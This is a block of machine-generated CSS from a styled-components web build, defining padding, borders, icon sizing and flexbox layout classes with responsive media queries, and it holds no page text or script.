.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,iYllCo,fLwvBB,ezrgiv,EywJO,hbdOvb,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.hvNiiD{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.hvNiiD{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hvNiiD{border-width:0 1px 0 0;}}/*!sc*/
.hDpdwu{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.hDpdwu{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hDpdwu{border-width:1px 0 0 0;}}/*!sc*/
.hZWHaJ{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.hZWHaJ{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hZWHaJ{border-width:1px 0 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-2cc0ab93-1"]{content:"iOLuyW,hvNiiD,hDpdwu,hZWHaJ,gtBlay,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.gRjkZd{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(27,133,114,1);}/*!sc*/
.gRjkZd > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gRjkZd svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.gRjkZd svg{width:50%;height:50%;}/*!sc*/
.fMtylD{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.fMtylD > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fMtylD svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(20,100,85,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
.hNQaKt{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.hNQaKt > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hNQaKt svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,gRjkZd,fMtylD,dwDrSJ,ZGfvC,hNQaKt,"}/*!sc*/
.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ggAHiT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ggAHiT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dQVqTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dQVqTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.MegGU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.MegGU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dvyWWJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dvyWWJ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irQWHO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irQWHO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDsOla{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDsOla > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dkQvAy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dkQvAy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eiPenu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eiPenu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.PJplI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.PJplI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.janbmA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
